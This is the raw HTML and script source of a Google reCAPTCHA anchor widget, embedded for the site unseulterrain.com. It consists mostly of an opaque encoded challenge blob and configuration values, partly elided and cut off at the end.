<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V5hzLWFJh1BwuxYF9NPOfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22R3/[base64]/ChMKtLsOewrMBDhwwDcOTwrZcLcOJK8OEHsKFwr/DlMO6wrEEe8OELjTCszLDn2XCsm7CqHNdwoE0bWgOdsKkwrrDp3LDojIHw7fCkFnDtsORdcKHwqNLwpHDucKRwpITwrrCmsKBw4JAw5hPwojDiMOQw6TCpyLDlyzCr8OmfRzCqMKdBMOQwpXColjDr8K8w5JdUsKyw7EZBsOXa8KrwqgsM8KAw53DhcOuVD7Ctm/DsX8YwrUAWm9+JSbDt2PCs8OUPz9Bw7MSwo17w7/DtcKkw5kMBsKYw7p7wpAHwrnCnBHDu33Cg8Kcw6XDv1zCusOawp7Cgj3ChsOjecKoLw7Cpg7CkVfDocO2NFRPwr/DqcO6w414SAN+wo3Dq3fDusKHZTTCgMOyw7DCtsK8wp/CnsKrwooswrvCrE/Coj3CrWbDs8K+ODDDpsK9CsO9ZMOgG21Rw4LCnXvDtBMBw6DCpsOmwpVqM8K8LxZxHMK8w7wawqfClsOYJsKXcSdRwr/Du2jDmko4JRPDjMOIwrRhw4BcwpPCgmnCucOBYcOSwq4eDMOnDMKhw77DpWEdEMODQ3zCjhHDpQ0kXMOiw4rDsn8ie8KOwr9AG8O2XBjCscKAIsKnacOeCyjCr8O5C8OsKH0QaFHDpsKML8K/woNpA2Vow5UNacKnw7/DpcOTHMKdwqZ+eU/DonjCiUtdFsKOMcOdw7vDrjvDpsK7K8OACFrCh8ODCUkUeDDCtz/CisOgw5HDqTbDl39xw4x6Xwg9An14acK7worDug/CgjTDtMOGw6cOwpBvwp49T8K7YcOgw7V/DRwTfF7DnUQFbsOcwrZDwr/Ci8O3SsKdwo7Co8ORwoPCqMO1PsKJwo1qTMOJwonCtMOwwrDDlsOnw6s2NsKAbsOEw4bDocKPw5lmwpLDgMO7egQ8EyRyw7Z/[base64]/CjsKLJg/CrxhJR8K8w4nDgMKhA8K2AMO0GTXDmsOuwq/DrBfDiEhIZsKGwqPDlcO/[base64]/DrMOHJ8OuwrjClMKgR8O7fsObPg5GYSx4PiFXwqjDp1HCkFwPDg/DucO/PEDDrMOZVGjCjl4lRsKXaC7DhMKHwr/[base64]/[base64]/Dt1zCgsKcwqwYLlPCicK8CcKLckRwwop0wrfCm8OZwqzCqMKTwqBKUsOcwqBEScOcYmxHOTXCjGbCiiHCtMKkwqTCqMOiwojCih5GBMOzWzrDrMKrwrhEAUPDr2DDl3rDk8K/[base64]/B0TCvVRLw4E1wo/CksOKwpXDp8KTBMKrw4M1wpAHwo7CrMOwe0MrZDFBwoRSwowGw6vCicKlw5LDqSLDmHPDoMOMD1zCpsKoFMOVY8KzasKkeAfDs8OBwpAVwqzCgCtDHzzCvcKmwqMqdcK/[base64]/DpMORPhZQdsKgUT1Nwr4EwqHCmcOAPcK7FsK6IwdywoLCp2sqO8KTw4bCvsKJM8OTw77Dj8OZW106IMKcMsO2wrLCsV7DjMKpa2PChMK5Uz/[base64]/DlWbDl8OxMsOKBi8Nw7/DpX7DryHDiwthw6hbJcObwrTDvzRBwrZBwronWcO9wqcuHwTDpzzDlsKIw45WMMOOw79Cw7ZgwrRiw7Z0w6E3w4fCoMKcC1fDiiJ5w6s+wpLDgUPDn3BRw6QVwqhXw5kWwqzDmQUIbcKNe8O/w5XCqcOzw61GwqfDvsObworDvngvwrQiw73DtB3CunfDv3jCg1bCtsOGw6/DssO4Q0dnwr8TwqHDhEfCl8KnwrDDiQhaOn/CvMOnQ2sQBcKEVQ47wq7DnhXCisKsP2zCucOCL8OUw5PCi8OCw47DqcK7w7HCpE5CwqkHCsK1w4A5w7Nhwo7CmiDDlMKaUj/CpsOFKlHCnMO5VS0jCMOaRsOwwpfCiMO0wqjDuUhLcnLCq8Kkw6B8w4rDhhnCisK0w5zCpMOrwo9nwqXDucKUXX7DjCB9UCbCu3AGw5wEGQ7DnzXCrMOtORHDusOawpEFKn1SGcOHdsKRw4/DvcOMwqvCvHoQaEvCjsO7I8K3woZAfXfCgMKZwpDDrh4/aRXDo8ODQcKmwpHCigpPwo9AwpzCkMOIdcOUw6/Col/CmRMqw5zDpEthwrnDlcOowrvCp8OwZsO6woPCmGDCsk7CpVVGwp7Do0rCqcK8JFQ6WsOGw4DDkA9ZGzrCgsOFEcKawrrDgA/Dv8OyFsOdAWxub8Oyf8OFSjocQMOuLMKww5vCrMObwpHDryR4w79/w4fDoMOJOsKzacKYNcOuQ8OmdcKXw7zDs0XCrkfDrDRCK8KIwobCv8Owwr7DucKUcsOEwrrCvWZmGBbDiQ/[base64]/w6rDvA3DlcKEPhrDqiFVwofCjMKWw5JCw6BFZMKHchJ1HG9MIsKgLMKHwqhoWxzCt8O3THDCuMO2wqnDtMK/w7sRT8KiM8OIDsOxX0U5w5wgSi/CtMKww7sNw58CWyVhwpjDkjbDrsOEw7t2woJrZsOYFsK9wrYaw7Yfwr/[base64]/w4UkwqXCqzvDjcKFZcKIw5kfAMKXw5PCjsOYbHnDlV7CpcO4MMOIw4/DsVrCgCRYXcOXD8K9w4TCtwDCgMOEwpzDv8KJw5gRGj7DhcOeDGx5b8Kfwr1Ow4skwqjDpFBKwp95w4/CnzBqWHsxXHbCnMOcIsKzZgRQwqJ0YsKWwpA4Y8OzwpoVw63CkCQkEMOZEn5TZcKfRFDCm1XCgsOiaArDlRklwpFmUDQvw7DDiw/[base64]/[base64]/CnsOVQxrDuXEdYj/CkTIdwoNPEcOlahPCuyZIwpcRwoDCgiHDoMO6wqxQw44KwocrdArDqMObw51IW1lGwpHCry7CvMOyLsOqXMKhwpzCizV5GRc7LjnCkHrDoSbDsFDDo1E2aTo/a8ObMz3Ch0bCjmzDvMKOw5bDhMO+DMKLwrYUMMOoNMOGw4PChFzDlApJLcObwohBDSZ8ZFlRJcKeZTfCtMKUw7hkw4MTwpQcLgXDg3jCrcOvw7jDqkFUw6fDiUckw6fCjD/[base64]/DkMOoOmFowqZ2J8OUwpXDtD3DpsOmw44+woR7McObCcOcTErDosONwr/[base64]/[base64]/CscOvKcKoC2jDucOXwrPDkBdhw4fClcO6wpvCtsOlesKcA0h7OcKOw4pAOxrClVrCuVzDnsO6K2xlwo8XZEJ/Z8O/w5bClcOIexPCmmgTbhosAlLDilQnEjbDj1fDsCQgN2nCjsOxwqXDmcKtwp/Cs0sYwrDCpcKewrk/McOxf8Kkw6YVwo5Uw43Dr8OtwohTHWVAesK5eiIaw4p3wrxJcXtNahfCkU/[base64]/Dp8Orw6XDqHvCn8KeK8K2wrHDnMKdXcKCw4AOw58Tw7BOFcK2woxMwpAlKHjCoVjDt8OwW8OSw77DiGPCuAR9I27DrcOKwq3DosO2w5XCm8ORwonDhj3CgQ8VwoxVw4bDs8Kuw6TCpsKPwrXDlC/DvsOBdGNjVXJuw67Dkh/DtcKZLsOWB8OBw5zCtMOlPsKjw5/Cl3jDn8OEScOIZRvDonlHwr99wrliT8OwwqjCtEkuwrJrECxCwoTCkijDv8OPXcOxw4jDqj4McnvDnXxha1HDhkVEwqR+bsOAwrJKUcKQwo03wpA/HsKYIcKAw5PDg8Kgw4gmC3PCkn/ClmQtQXwCw4APwrrCvsKbw7lubMOTw4nCugDCoSjCjHHCq8Kzwp1Ow7LDmMOnQcOFaMKxwpIZwrwbECjDtsK9wp3Ci8KWM0rDqsKnwqvDiCYNw6M9w44/[base64]/DoMKOacKcw7fCpwTDlcOkw6HCp8OKQwF5bMONw4wuw4DCu8OxwqrCjy/CjcKYwqgAKcOFw7YoPsKTwo9FcsKpKcKHw4tmKcK/JMKcwqPDg3gnw65hwp4HwoQoNsOcw7hiw44UwrZHwpTClcOpwrNdM1PDvcKQw6IrSMKuw4o1wpQ8w43Cmk/CqUFRwqfDo8Orw6Bgw5YBA8KSQ8K0w4PCsg/[base64]/woVUKWVlLsOpZcOew5/DiFQSf8KEEzRdDn0OMxcRwr3Cl8KXw44Nw6JDUm4ZR8KAwrBzw60dw5/CnAMDw6HCmUIiwr3DnhQOBBMcKQFSTB1Jw5kdcMK/BcKBPQ/CshvCqcOXwqw8b2nDgktmwr/[base64]/ChVJXwo46IsO5w4MtHMOieMKoMMOeAMOHw4/DhzfCksOyTkghOkLDksOoSMKCEEFmYTQGw6RqwoRXcMONw600RD9dHcKKccOJw4zDqg3CtsOvwqTDsSfDmTHDqsK9KcOcwqFXccKuXsK2aT/Cj8Oswo7DvEV9wozDkcKhfRDDv8K0wqrCpBbCmcKAYmouw6t8IMOawo8AwojDp2PDoBsmVcOZwoMbEcKlS2LCjh4Qw7DCv8O/fsK9wqHCl3zDhcOdIjLCpwvDucOXK8OgbcK6wqnDrcOjfMOiwqXCjcOyw5vCgEPCssOiSUBPVUPCpEtcwrNswqIpw6zCvnoOcsKOVcOOJ8O2wqYRR8OawprCp8KYIxvDg8Orw6kYC8OEeUpYw5BmA8O8dRcTT0oqw71/YDpBeMOPYsODcsOVwovDkMOMw6NDw6g3UMOPwoV4alUSwr3DhkxFAMOVeFMVwrPDuMKMwrxiw5XCg8KMIsO0w7LDliTCiMO9MsOow7bDjETClA/CgMOnwpIdwovDr37CjcONdsOAJ2bDlsO7J8K7D8OCw70Rw5JKw5QHJErDu1fCjiTCosKvF1k0VTzCmEd3wrF/eRXCp8K8bhhBJMKzw7J1w77ClEbDvsK6w6p1woLDuMO9wotkDMOZwpZTw5PDucOvUXHCkjHDmMO9wrNnd1fCoMOjNyzDq8OGCsKhfyFUWMKcwo/DvMKTOkzCksO2wokyS2fDqMOqJifCqMOiCA7DhsOEwqs0wr/Cl3zDmy4Cw60QTMKvwrlvw585NcO/[base64]/DvcKqw6DDshplY8KYwrdVwqEODsOXJMOJdMKwwp0QMsOHAcKuVsKkwoHCkcOOfhYMRzlyLx5Hwrl8w6zDv8KtYMO/fQrDnMKnekcwQ8OMCsOOw5nCr8KaaD1nw6/CqlLDlknCosO8wqjDpwBjw4E+MybCtWPDncKRw79Ucx99K0DDjVXCqVjCncKVMcK9wpbCsi8hwpjCgsKLVMKaEsO0wohiM8O1AFUWFMOAwrphAyY2DcOTwoBQE0kSw7bDhUkaw6bDkcKPD8KKcl/[base64]/[base64]/WHTCnsKsRcK4wqjCscO4woNaw47CgcOpcEQTwobDosO0wplxw6rDusKwwpoYwo7CqiXDinppMDRew5AowofCuXfDhRTClH1pTWQgRMOmIcO6wo3CqA/DqzXCrMONU3ogWsKlXQs/[base64]/XV40Li5+wpZGSQPDk8KNLMO2XcKqU8KHwp/DrcO9cGpzFTrCoMOXRy/ChHrCnzcYw7kZHcOTwptqw4vCtE53w7zDp8KAwqNEFMK8wrzCsHLDlMKYw75oJiQYwr/[base64]/[base64]/DgsOywpLClGrDjl7CkmJZGcOmJcOtwqlcYWnDm3kCw7Yvwq7DsT9qw77DlzfDmV5cdz7Drn7CjRYjwoU0e8KCbsKueFzCv8O5wpvCo8Ofwr/DpcOQL8KNSMOhw5luwr/DjcK9wpw9wqPCscKyCFzDthw9wojDgFHCom3CkMKzwos8wrPDuEDDigYCBcK/[base64]/wo3CusO0w63CrMOzwpQhBQnClCU/[base64]/Ci8KXYMONH8KtfMOZw7/[base64]/[base64]/CgsOsw7QDEQR2TDbDm8KvD07CvMKtw67CgcKGw54bAsO3cm9EdjDDpcOuwp9RG3zCuMK1wqpfYRN5wog7F0bDsS7CqlBAwprDo2zCpsK3GcKAw4gCw6wWHBgmRyFhwq/CrRhHw4HCkDrCvRNlfRXClcOCRWDCqsK0XcO9w44Nw5rComF/woI6w5Fbw6PChsOkd23Co8O/w7LCnhPDtcORw7PDpMK2RsKBw5XDgRYXNsOkw7h9KGYswqLDq2rDoyUlMkHCrDHCg1dSEsOeEFsSwrAQw6lxw5fCgj/DulzCiMOOQFpLT8ObXxDDolkSInUewpvDtcOwC05mb8KLasKSw7wjw4LDkMOZw6RMEDYtBglpCcKQMcOsSMOKCRXDlQrClXTClwMNNT8dw6x2CiHCt1osDcOWwqIPNMKEw7Jkwo1pw4fCssKxwpPDixrDtRDCqjBXwrF5wrPDh8Kzw7fCmjVcw7/DqU/CvMKjw5M/w7LDpkvCtR5BU0csACPCssKGwrVLwqPDsBzDnMOBwqhew6PDqcKOJ8K7bcOjGxDDlisEw4fDtsOlwpPDp8O5EsORDDoEwrVXHUPCjcODwqxsw57DrHPDsnXCrcOdesOFw70Yw4tKeh7CrhHDqzBaaQ/Cs3jDi8KqGDLDo31yw5bCv8OCw7vCkEtgw6FUF1DCgilRw7HDjMOJCcOtYzk7AEfCuxXCtsOmwr3DrMO2wpLDv8OhwoJ7w6/CpcObXB5hwrdOwrrCiXHDiMOiw7tzfMOpw7IuKsOpw75Sw65WE0PCv8ORCMOiRsKAwqLDn8O/w6ZVRm59w7XDqF8aVyXClMK0IBlrw4nCnMOlwodGbsK0Ej4bO8KYXcKhw6PCs8OsC8KSwo/CtMOvd8KqYcOqRXwcw5kIaGUERMOCPlJ6cR/[base64]/[base64]/OiLDsWZjw4Z8dTdaZcOdZH/DuXcBw6ZRw6ICK215w7HDg8OyTmkrwrV4w58ywpHDiT3CvgnDlMKhIw/CpGXCjMKgJsKiw4pXYcKrAhvDlcKfw4fDl2TDlnrDtEIKw7nCplXDosKUUsOFC2RpH1bDqcKFwqBDwqlpw51xwo/Ds8KXY8OxLcOEwqshRgZECMOwC3BrwqUVGRMewp8bwoRSZz8aMzRZwpTDkgbDuyvDvsOhwo5lw4zCpDvDg8O/ZVvDvUx3woHCoh1HPzDDiEhTw47DgHEEwo7Ck8O3w4PDkAHCgRbDmCdHfkcTw7XDsmUGwoTCr8K8wqHCslwIwpkrLQzCpR1KwpbDt8OMEnLCosO2fx7ChxfCs8Oyw5/DpMKvwqLDpsOJVnbCpMKhPTIyBcKUwrbDgAY5a08nZMKjAMKjTl/CinnCuMOIIQbCmsK2OMOzesKUwp48BsOkOMOQFCZUCsKiwrFpQ0TDpMOkU8OFG8OgQGnDg8KLw6zCrsOEKlzDpTFvw5cJw6zCm8Ksw7hMwoBnw4PCkMOMwpEOw6EHw6AUw6/CmcKowp/[base64]/CusOYwoY1wp5bwpvClTQwFWc1P8OVwrVJw41nwoszwrPCl8O6PsKBOMOKDAF0ai5DwpRScsOwUMO8WcKEw4Bww7kGw4vCnipNeMOew7LDp8OnwqAPw6jCoA/DpMKAQMK5UwcwfX/CrMOcw4DDs8KZw5rCqxrDhnIxwqcDf8KQwqrDpHDCgsKNcMKbdgHDjcOSUG5UwpzDtMKFb0zCuRESwovDs2s9MVNYGWpDwrt/ZztIw67CritOe2jDoX/[base64]/CgcK6w4bCjMOCwoUzD8K2Sh/CkcKvwqXDh3dbDMKbIQjDlyDCnsO1JmJjw5NDEsOWwpDChmVsHHF0wojCjiDDucKyw7/[base64]/CjTvClsOMVFDDicKjGBPDlcOBwpRaI8O3wq3ChQnDl8KiK8KGQcKKw4fDqXHDjsKpZsOLw57Dmi9/w5cRWMOcwozDuWoMwoA0wojCvlzDsA4hw6zCrWvDtS4NKMKuFg/CiVl3J8KtTnAeKMKzFMKCbiPCl0HDp8OBSV56wqdAwoc1MsKQw4zCqMKtZnHDn8OVw4cIwqo4w51dYQXDtsOKwqxdw6TCtSnCp2bCtMOJFsKOdAkydzNVw7XDnRJrw4LDqsK5wr3DjDttCxnCvsOTCsKGwr4dXGcJEsKMNcODGzRgVW/DpsO5aX5Dwo1ZwroJFcKVwo/DkcOhC8OFw4cMTMOdwp/ComLDgw9gPgxzKMOyw5c1w7dfXH44w5bDpE/CrMOYLcOkWDPDjcKZw5IBw6oWeMORCk/Di0DCgcOBwoxQG8KsdWEow6fChcOcw6Buw5rDgcKnUcOIMhtWwopofFJcwo8vwrHCkBzDszfCtsK0wpzDkcK3XTPDhMKYcmF3w4HCpzQvwok6Zg9ew4bDksOjw6vDjsO9UsKAwqjCi8OXZsOmX8OEDMOSwpIAZ8OjPsKzDcOsEU/Cu2vCkkrChcKMYDjCpsK4WH3DnsOTL8KgZcKxG8O8wpTDojTDpcOvwopICcKgcsO9L0QVJcOfw57Cs8K2w60YwpvCqxzCt8OHMgfDrMK4c0Vfw5LDpcKiwo8ywqHCsR/Cr8ORw6d7wrvCssKDMcKZw7IkeUMNDHLDgcKjJsKNwq3Do0/Dg8KSwrjCrsKdwrTDswcPDBrCribCknNXBC9NwoIVScOZNVxMw7vChCbDqV/CicKqW8KowrRuTsOZwrDCv3vDhXQOw7DCrMKweH0SwpXCrEQzT8KSEmrDr8OTIsOowqdbwpIWwqI1w4XDjhLCpsK+w4gEw6nCj8KKw6V/VxPCqADCjcOHw79Lw5fCg0XClsOEw4rCmSVDecK4wox+wrY6w7Zkf3PDsGl5UQPCtcO/wo/DtmBgwogdw5UgwonChsKkVsKTMSDDl8O8w5bDucOJCcK4eB3DjSBsZsKJDWUYw77Dl0vCucOKwpB7VCwtw6Iww4HCtMO0wr/Dj8KQw5YoGcOfw5BPwqTDiMOsNcKqwoNcelTCok/DrsOvwobCvAoBwrw0csKRw6TDosKRd8O6w5xfw6/CpnIpOwhSCFBoYWrClsKLw69HejPCosO7ElHCslZkwpfDlsKOwrDDg8KMVj9PeSp8LAwOamfCvcOXHi9awoPDhxPCqcO8C3wKw48NwqUAwqjCr8KgwoRSaUtAWsOvaTITw74gfcKbDgnCssOPw713wqTDocONRMKjwrvCg1LCrGx1wpTCp8Ojwp7Drg/Di8Otwr/DvsOtEcKEYcKsTsKBwpfDjsOyGcKLw7/ClsORwpE8WxbDsCXDrUFtw61iDcOTw795JcOywrQ6bcKaHsK4wrAAwrpDWhHCn8KvRS/[base64]/[base64]/Q0oOwp7Dvhhmw5o7PBc0PlgNS8K1MRk6w5YCwqnCmQ0mcBHCsiPCr8K8eF0tw7NywqkjDMOsNFZRw5/DkcKDw6czw5PDpHDDo8OsACwQfQ8+w6gQXcK/w5/DtAsPw7/CoW4VdibDlsO4w6rCusKtwr8RwqrDiDpQwprCu8OcPcKJwrs+wqDDqCzDocOLGCVOGcKWwrtISG0Uw50BNUpEEcO9WMOkw5/[base64]/ClT7DjSFsw6o7wqfDhMOiwq40bkjDsMK5bX9aXnxrwpJFOlPClcK9QcKDK11MwoBIwqVpJ8KxcMOXw5XDp8Obw7vDuigiAMKNM1vDh31WC1YBwqJgHHcmZcOPbk1KEl5kWD5oRANsHMOpRlYHwovDmAnDrMKxw5dTw5nDqj/Cu2RfZcONw73Cs0hGB8KQbzTCqMOVwqMlw67Cpk1QwqHCkcO2w4HDh8O/G8OHwp3Dgl8zIcKdwrYxw4YewqFiVU8RNXcuOMKMwp7DrcKbMMOrwozCuGl5w47CkFwwwrp/[base64]/DlsKQwqHDiCDDoVAkJXF4BUhzwqHDsVjCrjPDlcO+LE/[base64]/[base64]/[base64]/w6c9ZsK1DMO3F8KKw63CogXDoMKFw6wWBcKzCHzDph9TwpM4FcOAKzYYNsO/wrsAcAXCpTXDsDnCqlLCgGZxw7UCwobDgkDCgjRQwodKw7fCj0vDl8OZXHLCgnPCt8KEworDusK3TGPDksK0wr46wqLDnMO6w5/DpGViDx86wotkw5EgLjfCqhtQw5rCp8KhTDI9UsOEwqDDqktpwqNsQMK2wqc4SCnCl23DrsKTesK2eBMQDMKMw70Jwr7Ct1tsJC5AGRFvwrLCu30Tw7MIwqpVEUXDtsOFwqXCqysZZMOtJ8KhwqUVEnxCw68mFcKHS8KsZm9vIDfDr8KywobClMKYdcOMw6rCl3cewr/[base64]/DhAkWDLChw0Mwo4PLMOpw67DsDgrwpgCwoDCiAjCnlDDumXDlsKKw54MG8KGQ8K1wr8sw4HDqlXCtMOPw77DucOSVcKQYsOdYDhzwr7DqWbCmB7CkH5Aw7wEw4TCv8KVwqxUCcKyd8Otw4vDmMO4UMKfwrLCrFvCi2/[base64]/CkcKDScKGwqPCkcKkwqJ3dMOyw6/DrDLDo2vCrQzDmRvDtMOPVsKCwoXDhsKdwrzDgcOfw7DDhmrCpsO6FcOWa0XCtsOqKcKEw6kKHVhpKMO7QcKGfxchVQfDhcKGwqHCiMOYwr40w68sOxLDmFXDgGzDpMOrworDs2wMw5tLejhxw5fDsj/[base64]/CoCsFXFw0wpHDhE/Cvm5NWcOMwqV6MhbDjjwqYMKEw4HDrWt+wrjCs8OIThjCuW7Dj8KmTcOzbGvDncKaBHYDG19YXjNXw5bChSTCuh1lw7fCogjCiWpWI8K6w7vDql/DmWoWw7bDg8OCNCrCucO5dcOxI18JVR7DiDVswpoqwqnDnR3DkSh3wr/DqMOyfMKAK8Kww6TDgcKkwrlrBcOUccOzI3TCjwXDh18tFSbCoMOAwpwmdEZBw6fDr2gXcz7CuGg7LMKpemhHw4HCqxfCvUYnw6Mrw64PN27DnsKRDH8zJQNew5TDgxVRwoHDtsK5Aj7CocKIwqzDtkXDqDzCmcKCwqbDhsKWw6klMcOww4/DkxnCu3vCmyLCnAQww4pJwrfDlUrDvwQzXsKiYcKww7xQw4RbOT7Cmi5lwqkDCcKDCC1Vw7Z7wrRVwpV5w4vDg8OtwpvDssKNwqcqw5hww4jCkcKEVCXChsO8D8OzwqlvW8Kbcic+w6FGw6TCmMKpDS5NwqsMwp/DhhJTw6Z4QzVdesOUHi/DgcK+wrvCtXLDmQRhQjwON8KEZsOAwpfDnSNwYFXCnMOfM8OOB3BwBh1Vw5vClEoTPV8qw6PDp8Ovw7dUwpbDv1U4bxkWwrfDmTQWwqPDmMOzw4kaw40FK1jCgsOXacKMw4d5IMKLw4tWRxfDiMOvecOLY8OlUAfCvUrDnR/Dqz3Dp8K9OsKNPMOHK17DoGLDkCXDj8O4wrnChcKxw5w+bsONw7BjNiHDonXCkGvCqw3DrVYWXQHCksO/w5fDj8OOwpTCp3IpFH7Cok4jD8Kww6LCt8KmwoPCvVrCizAacGgJKFVHDE/DjmLCvMKrwr7CrMKHJsOaworDo8OzP03DlmnDh1zDuMO6BsO9wqvDisK8w4bDosKeHxlrwr8SwrHDgFNfwpvCmcOMwpwow4IXwoTCjsKvJD7Dj2vDrMOAwoopw7MOSsKBw5vDjGrDvsOCw5jDtcOqZTLDn8O/w5LDrhnChcK2SkLCpVAawpTCj8KQwpApNMKmw57CnXkYw4J/[base64]/BVNJwrXCocKwwrJ6DcKnwrQzw7tKwqLDvcKFSxlvKQPCmcOdw6zDkh/DpsOKE8KDU8OCThTCocKae8O/MMKGRRjDqQoma3DDvsOfOcKJw6nDg8O8DMOmw45Kw44iwrnCiSBHb0XDjW/CsRphAsO9UcKrfcOSdcKeMcKjwpMIw4XDmyTCvsO3X8OtwpLCo3XCg8OCw6wVYGYRw4F1wqLCogPCiD/DszstD8KQQsO0w5xVX8KSw745Y3DDl1Vwwp/[base64]/[base64]/DmB/DsV/ChEJWwqIKwqNQwo1LwpPChD0ww6gNw7DCq8KUccKaw5cmLcOyw4jDqjrCoGxbFFoXMMKbbnPCnMO6w797DXbCkMK/[base64]/OE7DqsOtwrrDn3/Dgn8xWMOCw7fDrMObNRrCssKLL8OVw6Y9d3DDnW8yw6/[base64]/CojtUeCM4HcKUQ0vDkcOMJ1bCoTZNIEJiw5gNwoHCnTYLwpw1B3nCnzJswrrDvSw1w7PDn17CnBkkesK0w6bDuFdswpjCsHEew49FPMOAFsKaNcOHHMKcd8OMLnVBwqBAw4zDploXCiFDwrzDssKwaz5/wrLCuFolwpZqw53CgBXDoBPCjCDCmsOMSsKbwqA7wpxDwq09MsO1wq3DpHIud8ODXE/DoW/DqMOdXx7CvTlgR2pwW8KDIitYwoVuwrHCtW1zw4bCosKFw47CgHQlU8Kmw4/DpMKMwpQEwpVeAT1sYQzDtyXDoQ3DjUTCnsKiAsKKwrXDu3PCplYDwowdIsK+Kw/CgsKMw6PDj8KUIMKGUBFPwq9iwqB5w7llwr1fSsKaFSFjPTN6Y8OwDlnCgsKYw6lCwqDCqjNlw4F0woIwwoRMdHZafmMHNMOIXgDCuifDpcKRBnxfw7HCisKnw60aw6vDi08kEhE7w6fDisK4H8O7M8KCw6tmSVbDuh3Cg2Fswrxpb8Klw5DDr8KXMMK4RF/[base64]/Dk1/[base64]/CtsOEPXjDix/[base64]/wr7CpMOdCGDDoMK/w40Aw6/[base64]/[base64]/[base64]/[base64]/FsOEVQrCtcKtflDDjwoYWDtFK1TDoMKZwos8Ez3CmcKKXlrDuynCpcKjw5FRPcOXwpbCvcKDfcOTFULDksKRwp9Wwq7Cl8KLw5zDg1zChEk3w6wjwrsQw4TCqMKOwqvDjMOnScKqEcO3w6lgwoXDq8KOwqtcw6PCvgccOMK/O8KaaHHCkcKEFGDCvsOzw4kmw7xTw5IeC8OmRsK2w4s5w7vCjiDDlMKIwpnCpsORE3I4w5wXesKvX8KXUsKmbcOkay/ChQwrwrTDvMOBwq7CjhZlDcKfbEMTcsOVw64twrY8HXjDuTIAw5wkw4XCuMKqw5cxUMOWwo/DkcKsM2HCnsO8w7AOw6wNw7E4BcO3w6g2w4xZMi/DnUzCncOEw7MDw4AYw43DnMKROcKVDFnDhsOlRcKpK0DDicK+EgzCpWd4WEDDiyvCvAoGRcOqSsOlwrvDiMKpbsKNwqoow4sTTW4hwo0Uw7bCg8OGecKow4M+wpITPcKwwrjCjcOLwpoED8KAw4Z6wo/Cp3jDuMKqwp/[base64]/Cl219BXvCisKoCcOWQnDDun/Dlj8kw5/Cpks5bcKxw4RHdBbChcO9wr/DqsKTw57CrsO6CMOWDsKgDMO/[base64]/w6TCu8OIbWkPR8ONw6rDolYpwp3CuizCkRcJw7REByMLw6PDu11Bfj/DrTxrw4jCsCrCg1ssw7FoDcOMw4nDozzDk8K7w6Izwp/CsWJYwoh0ecO4X8KJSMKnU33DlVhxLFN8McOWGg4Sw5jChF3DsMKnw4TCu8K1fTcLw4trw49cdnw0w7HDomjCtcK1FHbCsj/CpxzCmsOZN1UgCVwHwojCk8ObD8KkwpPCssOTLsOvU8OCXBDCm8OUOEfCn8O4OiFNw74faAgRwrBHwqgkOcOXwrE/w47CmMO6wqE/Nm/Cl1NLNXXDpR/DisKPw5bCmcOuDsOgw7DDiVJJw5BrZ8KFwo1WQ2TCpcKdYcO5wr8pwq4HfmoXZMOww4/DusKENMKHNcKKw5rCthx1w6fCksOrE8KrBS7CgUUGwr7DnMKDworDjsO9w6lcC8Kmw5kXJ8KgDlUSwr3CshYuWAY/ASTDmmjCoBpMUCnCtsOmw5NtfsKpCB5Vw4NIZ8OjwrNWw4DCnAs+QcOxwoVXacKnwoIvRmJRw6o/wq48w6vDsMKIw47Dj3FQw4c7w4HCmzBxHMKIwpp9WsOoGVDCqCDDtUcWYMKJRHLCgj9hHcKyF8KMw4LCrhLDuFYvwoQnwot6w7xsw5/[base64]/[base64]/w6jCtEvCpBBrw6XDgsO0wrHDscO+w4LCgsO6wqsew4PDiMKCK8KBwpjCtSR+wrEASHTCrMKnw47DlsKFJ8OPYFLDnsKkXwLCpV7DpcOAw4UpXsODw7bDkBDDhMOYSTgAEsKEVcKqw7DCscKnw6YzwrDDqzMcwpnDsMKRw6tpFcOVDMKobU/DisOgD8K6w7w5N0AFYMKPw5pkwop8B8K/[base64]/w67CvmIrDW/[base64]/[base64]/CgQvDnMKeQcKnw6jDrsKDURfDvsKvTxbCrMKJKyUCEcK2Z8OPw7nDuy/DosKNw6bDuMK/wrTDo2VKCxY9woc8ejDDoMKXw4g3w6kZw5Idw6vCt8KlNRIew6F3wqrCuGbDnsO9FcOoF8KmwpbDhMKeT0U4wowyeXAtGcOXw5vCpFTCicKtwrcsfcKpEzsTwo/Du3jDhhfCrULCr8OuwoBVWsOlwrzCh8KRTMKKwq9cw6bCqE3DmcOobcKGwpIpwppkSkkPw4DCksOYQFdGwoJ5wo/ChWJAw5IODz0Ww5pkw5jDk8O6E14/ZyLDtsOhwp9NWsKwwqTDjcOsBsKXfcOOFsKUEjXDg8KfwofDmsOLBxILKXfCv3Fsw5bCmFHCu8OfbcKTFsOrVBpMAsOhw7LDusKkw54JNcKFc8KHYsORIMKOwqltwq8Rw6/CpnQWwqTDpG1wwpXCiiBpwrjDrnUiKFE2OcKuw7M+QcKMGcOJNcOTE8O8E18ywopkAjLDg8O+wqbCkWHCs3Ibw7xGbMKnIcKWwprDvWxCeMOvw4HCtGJzw5/[base64]/w45Bw4nDosOZwqnCh3fDr8OyGzoAEsKjAzR+dzgTRhnDkxkdw7TCp3IqHsKtTsOTwpzCjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://unseulterrain.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eyM1O5/7NiOSbw9DYaAGpG0+Z/U99U9VrwoXJN8HYug\\u003d\x22,1,0,null,1,1769266825140,0,0,[69,199,60,186],null,[67,43,23,170,253],\x22RC-cHdTYiBegfW1vw\x22,null,null,null,null,null,\